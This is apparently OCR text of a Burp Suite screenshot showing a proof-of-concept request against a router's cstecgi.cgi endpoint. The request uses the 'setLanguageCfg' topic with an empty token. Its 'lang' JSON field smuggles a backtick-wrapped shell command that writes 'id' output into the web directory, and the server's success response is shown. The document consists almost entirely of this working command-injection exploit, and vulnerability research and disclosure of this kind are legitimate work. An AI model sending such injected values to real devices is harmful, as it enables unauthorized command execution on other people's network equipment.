 1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target:
Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.41.184:8885
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 87
10 Origin: http://192.168.41.184:8885
11 Connection: close
12 Referer: http://192.168.41.184:8885/login.html
13 Priority: u=0
14
15 {
"lang":"en`id>/web/12.txt`",
"langAutoFlag":"0",
"topicurl":"setLanguageCfg",
"token":""
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 98
3 Connection: close
4 Date: Tue, 18 Feb 2025 15:03:07 GMT
5 Server: lighttpd/1.4.59
6
7 {
8 "success":true,
9 "error":null,
10 "lan_ip":"192.168.0.1",
11 "wtime":"0",
12 "reserv":"reserv"
13 }